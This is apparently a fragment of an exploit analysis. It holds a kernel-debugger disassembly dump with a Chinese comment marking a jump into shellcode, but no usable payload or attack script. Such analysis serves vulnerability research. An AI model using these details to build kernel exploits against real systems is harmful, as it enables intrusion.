 8c69f52f 4e dec esi
8c69f530 00544d42 add byte ptr [ebp+ecx*2+42h],dl ss:0010:9e8f7d2a=69
8c69f534 7200 jb 8c69f536
8c69f536 0000 add byte ptr [eax],al
8c69f538 0018 add byte ptr [eax],bl
8c69f53a 53 push ebx
8c69f53b c8170200 enter 217h,0
8c69f53f e958010000 jmp 8c69f69c
8c69f544 0000 add byte ptr [eax],al
8c69f546 0000 add byte ptr [eax],al
8c69f548 0000 add byte ptr [eax],al
8c69f54a 0000 add byte ptr [eax],al
8c69f54c 0000 add byte ptr [eax],al
跳到shellcode
8c69f54e 54 push esp
8c69f54f e600 out 0,al
8c69f551 7b03 jnp 8c69f556
8c69f553 02040ddfff040d add al,byte ptr [ecx+0D04FFDFh]
8c69f55a df ???
8c69f55b ff040ddfff040d inc dword ptr [ecx+0D04FFDFh]
8c69f562 df ???
8c69f563 ff040ddfff040d inc dword ptr [ecx+0D04FFDFh]
8c69f56a df ???
8c69f56b ff040ddfff0000 inc dword ptr [ecx+0FFDFh]